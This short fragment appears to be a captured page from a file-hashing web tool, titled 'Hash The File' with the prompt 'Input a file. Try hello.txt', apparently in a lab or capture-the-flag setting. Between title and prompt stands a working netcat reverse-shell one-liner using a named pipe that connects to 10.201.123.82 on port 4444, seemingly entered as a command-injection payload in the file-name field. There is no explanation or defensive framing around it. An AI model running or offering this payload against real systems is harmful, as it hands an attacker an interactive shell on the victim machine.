 Hash The File
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc 10.201.123.82 4444 > /tmp/f
Input a file. Try hello.txt